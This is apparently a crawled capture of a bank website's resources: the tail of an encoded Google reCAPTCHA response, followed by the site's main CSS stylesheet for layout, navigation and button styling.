qsK8NcOTwq8dw4kcw6XCssOKCsOnw4gmw5gJQF/CvsKsXsKTwojDrcKEwq5iw5TDkcK4UGwswrfDmsOXwpBVw5PDmsKtw7gewpPCrmHDvXwyExlFw4kfwrDChlDCsDrChDxAa1cGW8OKBsOgwpbCiTbDrzvCgcOoWkAjasKAZS4/w60qWG5SwqIQwqLCnMKxw7fDkMOKS3Ngw6nCrMO+w4VrJ8KbOyrCpsOTw5M/[base64]/XHLChCHDtw0Yw5plC8KOwrlnw5vDr0xsw7HDvcOewpVbJsOLwpTCk03DnsKsw7NTIABUwrvChsOswqzDqSEXCDoMFUDDtMKGwonCisKhwoVqw4U4w6TCq8OHw6NPVEDCsVbCpm9MDA/DtcK/GcOCFU9Ew7TDg0ZjdRnCo8O6wr0Ze8KzRTl7MWxQwq9EwqTCuMOGw4HDhjUlw6nCjsOtw6rCtBopZTNlwprDikl7wqIDN8KbdsO2Qz1yw7nChMOmWAYpRQbCusO4YSjCvsOIUTlwZy1ow58dAB/Ds8KTTcKnwo1cwp7DsMKxeGTCjUFkLgYNB8KLwr/CjAXCoMOiwp8gVRQzwopxAMOMdsO9wpU8HXYdNMKxwosmEm5nOgrCo0PDuMOKC8OVw5kdw5tDasOww6EXDcOIwoovADfDscKdQsOMw5/DrMOfwq7CkBvDp8OSwpVXOsOZWsOycwLCjRrCocKcEWzCkcKeH8K+AlnDkMO8JAI9w7nDi8KLKMOyDFjCtAPDiMKvwojDuh0XOVgkwrUkwolww4/Cm3bDusKQwq3DsRUWWTAbwpQIKgs4WBzCpcOREMKaKU9LNDjDiMKdEl/DocOVVUzDosOCAcO7wo5lwpw/TFHCiMOXwqHCssOkwr7DvsKkw4LCgMOdwqfCtMKWSMOUTy/DlijCtsOPXsOEwpwbTg9lCzDCqg8RK1PCjRt9w4kgOgtlDsKhw4LDhcOUwrbDuFvCs1TDn0hQHsKTYcKrwoRXGXLChFJEw5V1wprCp2duwrzDlnDDkngjWDPDrwPDoDlgw4EZacK3L8KmI0bDvsOjw4DCnMOGwo3DlsOQG8KbRcOawqVCwo/Dh8KUwq4ZwrjCqMKxLnzCtzEMwpfDjSzDqmjCrMKIwocpwozCkmbCkBloK8O2w7vCssOVBgzCtsOzwrwMw7TDmTzCm8O0esO3wo7DhMKtwrMXMMOyO8OuwqjDrBrCksOcwq7DvUbDpQtRWsK9TcOPBcOgw6hnwp/Dgi1uNMO0w63DuVEGC8KTwrnDj8OvfcOCw7XDlsOfw65SZ3VewpcrDsKPw6jDlzMVwrfDvWXCshrDuMKaw6U3VcKxwoNuDR1Zw6HDpnZ8cUUTQMKzTMKARzTCmS/CmnYYBD0gw7bCjHY7BsKjKsO1UzzDjgFdE8Kbw4MKTMKhwpU4XsO1woDClm0rcnV2EAciGcKOw4zDgMKhF8KIw5QVw6PCnDXDhAppw7XDnWLCmMKbwq4lwoPDrFLCuGhpwooEw4rDl3dwwoYFwqDCtXvCo3JNcWBaa39cwqbCtsO4AsKDbTg/RcO4worClcOSw7XCr8OTwpMcMCfDlx8qw7sUW8OnwqbDhkDDqcOow6kow63CnsKyXETCvsKBw5fDi183DE/CgsONwoZZPz4ebsORwpHCm8ONTCI7wrXDtcK6w63CvsKkw5k5FsKvTsOIw7Eqw6LDnkZ5ch5PRcK4XHPClMKIKERDwrDCsMKlw4oILiLCrCDDn8KhJMOmcAzCkQxgwpgvFXTDt8OaRsKYJEN5bcKGEmljwrMBw5zCkMOxFhbDo1Ydw6vDisOvw6EYwrvDnsO0wqnDvW/[base64]/ICHDixbDrcKEYnQ1w68xBjfChANswqLClMOhRcKaWsKifcKfwpfCtcOlwqd3w6MqaSbDlk9QYGVMw4VBa8K/[base64]/Cln3DjcK+wrJiDlVUwo7CrHIFV8O0NMKKAsO2Imp1K8K+CTdIwoQFwoZvcsOFwpTCocKdZ8O/w4DDnEZEMF3CtXPDucK/VUzDrMODBgtmZMOBwoQqZ3rDs3PCghXDhcKrHXvCiMOwwqk2AgYFDVnDp1/[base64]/w5nCnnFTwoUdw7JQw7jCq8OZV0TCicKkwq3DrDTDhcO0w5bDjcKvfsKiw7rDqmc5H8Oiw61QHUsewoLDuRvDuAwGERzCgRTCuUMAPsOaUzo8wpMew4NQwobCii/DlwjDi8O6TV51RMO2cgDDtiolHHEhwqnDpMOCGAxofcO4QcK0w4QbwrXDuMOyw7oRNTcpMlxcFsOKNcKgWMOGHjrDkVTDq33CsUFzFTIjwrpDG37DsX4SKsK7wp87cMKKw6xxwrEuw7fCrsK6wpjDrSrClFTCsTYow6o2w6PCvsKzw7vCn2Qiwr/[base64]/Cpk3DkcO4w653HsOjw6Q2BcKUw65rw60XBn/DpMKQKsOrU8ODwpXDnsO4wp1yUVEhw5TDoEhbZiDCn8OlFQtyw4/[base64]/[base64]/w78mc8O2IULCisODwoLDgBTCqX3DoVdNwpTDikPCtcO5bcOyegFNJynCusKXwqxHw55Cw5kVw7DDgsKvYsKnLsKAwrNeKw9YdcOVTm5rwrYFGW42wokNw7BLSwM7EAVTwrDDug3DqU3DiMOfwpkvw4HClz7DhcK9Sn/DvVNRwrvCpjBeeT/DpzJNwrbDvHFhwoHCp8Kgw5XDpA7CoSrDmSBeZwIHw5fCtj4Wwo7ChsOSw5XDnXcbwowZPRrCizBiwrjDqMOsKnHCvMOufy3CrBnCrcOWw5/CvcKuwonDjsOITGjCjcKgJnQ1IMKAwqLDkj0TWmsMacKuC8KRRETCpWTClcOAexDCusKsPMO7fMK4wr9iAMOgYcOCFw9vFcKxw7FBTETDncOZVMOeN8KlXW/DgsO3w7jCr8OmHlLDhxRtw60Hw63DlcKGw4tdwowVw5PCkcOIwrMtw7gPw7Mdw7DCq8KWwpbDpSLDksOiPR/[base64]/DpGcfw6zCv3nDnh4cIznDiwR9UcKEw6c1BA/CosOiDsORwoXCqcKAwpXCqMOWwp0ewoZrwozCtj0zQ0sxAMKSwpROw44bwqgywqbCjMOZHsKcOsOPUANNUXwHwrV/[base64]/w5bCqwVKwrDDiENow6kywo4fAsO/wp9dPsKMcsKywodNdcKQPU/DtljCosKOwo8jGsOTw5/DjVTCocOCa8KlP8OcwpQ1MGRYwqJvwrPDscOtwoFGwrZrOG8aPhzCscKMd8KCw7jCv8Kqw75Vwq4OCsKTOUDCv8K1wp/CjMOOwrM+bsKfWC7DisKowp/Dr09/O8KYFSrDt1rClsOyJmMIw5ZGI8ODwpfChF92D3E3w4nCkA7DisKGw5bCuj/DhcOHK2rDoXo0w71rw7PCl37Do8OewoXCgMK/aV54V8OnTXsvw4zDrcOQXCM2w4I2wpTCuMKdR3A0GcOuwrMeYMKjJTgzw6DCmsOLwpJPRMOjJ8Kxwqwzw5cHT8Khw6cLw6jDhcKhRXXDqMK4w4dkwpM9w4LCrsKjD3BFHsO2GMKoECrDkwnDi8KjwpMFwo59wq3CgVUGaXXCssKKwpLDu8K/[base64]/Cj8ODwpQMQ8KmfHFQw57CssORw5xCw7LDr8KDWcO3GRZfwpFOLn1AwohswrrCix7DniPChsK+wpHDv8Kdfg/Dg8KAD3pKw6bCogEMwqFgWy1Cw6rChMOJw6zDscKUf8KZwpDCiMO6XcOVYsOvBMKNwr8jS8K7bMKfFcKsAmHCq23ClGjCpsOlLhfCu8OhZFDDrcOZMcKOTcKpQMO6wp3DoDbDpsOtwqsXE8KnKsOuGUNTWcOew5vCqsKQw7wcwo/DmSjCnsObGAvDmcKcV1xkw4zDpcKJwr1ewrzClDfCnsOyw4Jfwr3CmcKjMsOdw7NjfWYpBnPDjMKFO8KCwpbCmFjDmsKswovDocKjwqrDqQc8BhTCgwnCmlkVGxZnwoAqcMK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,207],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.nicoletbank.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dPWARdY/URZ5OcATtYxwuhQ8145VOUBTMAipHfoxZX0\\u003d\x22,0,0,null,1,1763301554593,0,0,[250],null,[82,217],\x22RC-ZSSgwZ4z3rDWKg\x22,null,null,null,null,null,\x220dAFcWeA7aFryPh5C7ZSHHLRBrZv8GAGoxUFdJ635KjXNtJR8EvNotS4RHfTuuEDbQgtZ-paAEOfjx4EbwgHRWjGNcg0WNJ6Y85A\x22,1763384354614]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/main.css?t5khxd
body_size: 47046
content:
/*! normalize.css v1.1.0 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Core Styles */
@font-face {
    font-family: 'museo_sans500';
    src: url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff2') format('woff2'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff') format('woff'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.ttf') format('truetype'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.svg#museo_sans500') format('svg');
    font-weight: normal;
    font-style: normal;
}
html {
	scroll-behavior: smooth;
	/*opacity: 0;
	animation-name: fadein;
  animation-duration: 0.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
html, button, input, select, textarea {
	font-family: 'museo_sans500', Arial, sans-serif;
	color: #222;
}
body {
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 16px;
	line-height: 1.4;
	font-weight: normal;
	background: #fff;
	color: #444;
}
.scrolled body {
  padding-top: 55px;
}
::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}
::selection {
	background: #b3d4fc;
	text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 2em 0;
	padding: 0;
}
hr.narrow {
	display: block;
	padding: 0;
	margin: 0;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	background: #fff !important;
}
img {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
input {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}
a {
	text-decoration: none;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
a:hover {
	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
p {
	line-height: 1.4;
}
th,td {
  white-space: normal;
}
.align-center {
	text-align: center;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.lightbox {
	display: none;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	line-height: 1.1;
}
.contain {
	display: block;
	margin: 0 auto;
	max-width: 800px;
}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12 {
	margin: 0;
	width: 100%;
}
@-ms-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
.header {
	min-height: 55px;
}
.scrolled .header {
	position: fixed;
	display: block;
	top: 0;
	z-index: 9999;
	width: 100%;
	min-height: 55px;
	background: #006942;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations.scrolled .header,.branch-detail.scrolled .header {
	position: static;
}
.scrolled .heading.branch-landing {
  background-color: #006942;
}
/*.locations .branch-landing {
  min-height: 220px;
}*/
.logo {
	position: absolute;
	/*top: 10px;*/
	margin-top: 10px;
	left: 10px;
	z-index: 999;
}
.logo h1 {
	padding: 0;
	margin: 0;
	font-size: 1em;
}
.logo h1 a {
	color: #fff;
}
.logo img {
	max-width: 80px;
}
.darkslide #logo {
  display: none !important;
}
.darkslide #menuLogo {
  display: block !important;
}
.darkslide a.login {
  border-color: #222;
  color: #fff;
}
.darkslide a.login:hover {
  background: #006942;
  border-color: #006942;
  color: #fff;
}
.darkslide a.scheduler {
  border-color: #222;
  color: #222;
}
.darkslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide #logo {
  display: block !important;
}
.lightslide #menuLogo {
  display: none !important;
}
.lightslide a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.lightslide a.login:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide a.scheduler {
  border-color: #fff;
  color: #fff;
}
.lightslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide .search-dark,.lightslide .menu-dark,.darkslide .search-light,.darkslide .menu-light {
  display: none;
}
.darkslide .search-dark,.darkslide .menu-dark,.lightslide .search-light,.lightslide .menu-light {
  display: inline-block;
}
.darkslide.scrolled .search-dark,.darkslide.scrolled .menu-dark {
  display: none;
}
.personal .menu-dark,.detail-personal .menu-dark,.wealth .menu-dark,.detail-wealth .menu-dark,.business .menu-dark,.detail-business .menu-dark,.agriculture .menu-dark,.detail-agriculture .menu-dark,.locations .menu-dark,.detail-search .menu-dark,.detail-admin .menu-dark,.branch-detail .menu-dark,.blog .menu-dark {
  display: none !important;
}
.darkslide .search-light {
  display: none;
}
.darkslide.scrolled .search-light {
  display: inline-block;
}
.scrolled #logo {
  display: block !important;
}
.scrolled #menuLogo {
  display: none !important;
}
ul.navigation {
	display: none;
	position: absolute;
	margin-top: 15px;
	padding: 0;
	left: 240px;
	z-index: 999;
	list-style-type: none;
}
ul.navigation li {
	display: inline-block;
	color: #fff;
}
ul.navigation li a {
	display: inline-block;
	color: #fff;
	padding: 1em;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.darkslide ul.navigation li a {
	color: #222;
}
.scrolled ul.navigation li a {
	color: #fff !important;
}
ul.navigation li a.personal-nav:hover,ul.navigation li a.personal-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.business-nav:hover,ul.navigation li a.business-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-blue.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.wealth-nav:hover,ul.navigation li a.wealth-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-gray.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.about-nav:hover,ul.navigation li a.about-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.agriculture-nav:hover,ul.navigation li a.agriculture-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-copper.png') bottom center no-repeat;
	background-size: 16px auto;
}
.scrolled ul.navigation li .second .link a {
  color: #444 !important;
}
.scrolled ul.navigation li .second .link a :hover {
  color: #222 !important;
}
.scrolled ul.navigation li .personal .heading a,.scrolled ul.navigation li .about .heading a {
  color: #006942 !important;
}
.scrolled ul.navigation li .personal .heading a:hover,.scrolled ul.navigation li .about .heading a:hover {
  color: #004b2f !important;
}
.scrolled ul.navigation li .business .heading a {
  color: #003869 !important;
}
.scrolled ul.navigation li .business .heading a:hover {
  color: #001f3a !important;
}
.scrolled ul.navigation li .wealth .heading a {
  color: #444 !important;
}
.scrolled ul.navigation li .wealth .heading a:hover {
  color: #222 !important;
}
.scrolled ul.navigation li .agriculture .heading a {
  color: #9d5842 !important;
}
.scrolled ul.navigation li .agriculture .heading a:hover {
  color: #85432e !important;
}
.utility {
	position: absolute;
	margin-top: 6px;
	right: 0;
	z-index: 999;
	text-align: right;
}
a.menu,a.search-btn {
	color: #fff;
}
a.menu img,a.search-btn img {
	width: 26px;
	height: 26px;
	margin-top: 0.5em;
	margin-right: 0.5em;
}
a.menu:hover,a.search-btn:hover {
	opacity: 0.75;
}
a.login {
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: #222;
	color: #fff;
	text-transform: uppercase;
	padding: 0.25em 1em;
	margin-top: 0.5em;
	margin-right: 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
a.login:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #222;
}
.scrolled a.login {
  border-color: #fff !important;
  color: #fff !important;
}
.scrolled a.login:hover {
  background: #fff !important;
  color: #222 !important;
}
a.scheduler {
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: transparent;
	color: #222;
	text-transform: uppercase;
	padding: 0.25em;
	margin-top: 0.5em;
	margin-right: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.scheduler:hover {
	color: #222;
	background: #fff;
	border: 2px solid #fff;
}
.search {
	display: none;
	position: absolute;
	right: 18.5em;
	top: 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield {
	display: inline-block;
	width: 180px;
	height: 24px;
	font-size: 18px;
	padding: 5px 10px;
	border: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield:focus {
	width: 240px;
}
.search .srcfield-submit {
  position: absolute;
  text-indent: -9999px;
  right: 0;
  top: 0;
  border: 0;
  width: 32px;
  height: 34px;
  background: #222 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}
.search .srcfield-submit:hover {
  background: #444 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}

.scrolled.darkslide a.login,.scrolled.lightslide a.login,.personal a.login,.business a.login,.wealth a.login,.agriculture a.login,.detail-personal a.login,.detail-personal a.login,.detail-business a.login,.detail-wealth a.login,.detail-agriculture a.login,.locations a.login,.detail-search a.login,.detail-admin a.login,.branch-detail a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.scrolled.darkslide a.login:hover,.scrolled.lightslide a.login:hover,.personal a.login:hover,.business a.login:hover,.wealth a.login:hover,.agriculture a.login:hover,.detail-personal a.login:hover,.detail-business a.login:hover,.detail-wealth a.login:hover,.detail-agriculture a.login:hover,.locations a.login:hover,.detail-search a.login:hover,.detail-admin a.login:hover,.branch-detail a.login:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.scheduler,.scrolled.lightslide a.scheduler,.personal a.scheduler,.business a.scheduler,.wealth a.scheduler,.agriculture a.scheduler,.detail-personal a.scheduler,.detail-business a.scheduler,.detail-wealth a.scheduler,.detail-agriculture a.scheduler,.locations a.scheduler,.detail-search a.scheduler,.detail-admin a.scheduler,.branch-detail a.scheduler {
  border-color: #fff;
  background: transparent;
  color: #fff;
}
.scrolled.darkslide a.scheduler:hover,.scrolled.lightslide a.scheduler:hover,.personal a.scheduler:hover,.business a.scheduler:hover,.wealth a.scheduler:hover,.agriculture a.scheduler:hover,.detail-personal a.scheduler:hover,.detail-business a.scheduler:hover,.detail-wealth a.scheduler:hover,.detail-agriculture a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler:hover,.branch-detail a.scheduler:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login {
  color: #222 !important;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login,.scrolled.personal a.login,.scrolled.about a.login,.personal a.login,.detail-personal a.login,.detail-search a.login,.locations a.login,.branch-detail a.login,.detail-admin a.login,.personal a.scheduler:hover,.detail-personal a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler,.detail-admin a.scheduler:hover {
  color: #006942 !important;
}
.scrolled.business a.login,.business a.login,.business a.scheduler:hover,.detail-business a.login,.detail-business a.scheduler:hover {
  color: #003869 !important;
}
.scrolled.wealth a.login,.wealth a.login,.wealth a.scheduler:hover,.detail-wealth a.login,.detail-wealth a.scheduler:hover {
  color: #222 !important;
}
.scrolled.agriculture a.login,.agriculture a.login,.agriculture a.scheduler:hover,.detail-agriculture a.login,.detail-agriculture a.scheduler:hover {
  color: #9d5842 !important;
}
.personal a.search-dark,.business a.search-dark,.wealth a.search-dark,.agriculture a.search-dark,.about a.search-dark,.detail-personal a.search-dark,.detail-business a.search-dark,.detail-wealth a.search-dark,.detail-agriculture a.search-dark,.locations a.search-dark,.detail-search a.search-dark,.detail-admin a.search-dark,.branch-detail a.search-dark,.blog a.search-dark {
  display: none;
}

iframe {
	width: 95%;
}
p.contain {
	text-align: center;
	padding-bottom: 2em;
}
a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-white {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.btn-white {
	background: transparent !important;
	color: #fff !important;
	border-color: #fff !important;
}
a.btn-white:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
}
.bg-business a.btn-white:hover {
	background: #001f3a !important;
	border-color: #001f3a !important;
}
.bg-wealth a.btn-white:hover {
	background: #444 !important;
	border-color: #444 !important;
}
.bg-business a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
.bg-agriculture a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-green {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-blue {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-blue:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-grey {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-grey:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-copper {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-copper:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec,a.btn-white-sec {
	display: block;
  line-height: 1.5;
  padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.btn-green-sec {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-green-sec:hover {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-blue-sec {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-blue-sec:hover {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-grey-sec {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-grey-sec:hover {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-copper-sec {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-copper-sec:hover {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-white-sec {
  background: #fff !important;
  color: #006942 !important;
	border-color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}
.bg-personal a.btn-white-sec,.bg-about a.btn-white-sec {
  color: #006942 !important;
}
.bg-business a.btn-white-sec {
  color: #003869 !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-personal a.btn-green,.bg-personal a.btn-blue,.bg-personal a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-personal a.btn-green:hover,.bg-personal a.btn-blue:hover,.bg-personal a.btn-grey:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
}
.bg-personal a.btn-green-sec,.bg-personal a.btn-blue-sec,.bg-personal a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #006942 !important;
}
.bg-personal a.btn-green-sec:hover,.bg-personal a.btn-blue-sec:hover,.bg-personal a.btn-grey-sec:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
	color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}

.bg-business a.btn-green,.bg-business a.btn-blue,.bg-business a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-business a.btn-green:hover,.bg-business a.btn-blue:hover,.bg-business a.btn-grey:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
}
.bg-business a.btn-green-sec,.bg-business a.btn-blue-sec,.bg-business a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #003869 !important;
}
.bg-business a.btn-green-sec:hover,.bg-business a.btn-blue-sec:hover,.bg-business a.btn-grey-sec:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
	color: #fff !important;
}

.bg-wealth a.btn-green,.bg-wealth a.btn-blue,.bg-wealth a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-wealth a.btn-green:hover,.bg-wealth a.btn-blue:hover,.bg-wealth a.btn-grey:hover {
	border-color: #444 !important;
	background: #444 !important;
}
.bg-wealth a.btn-green-sec,.bg-wealth a.btn-blue-sec,.bg-wealth a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #444 !important;
}
.bg-wealth a.btn-green-sec:hover,.bg-wealth a.btn-blue-sec:hover,.bg-wealth a.btn-grey-sec:hover {
	border-color: #444 !important;
	background: #444 !important;
	color: #fff !important;
}
.bg-wealth a.btn-white-sec {
  color: #222 !important;
}
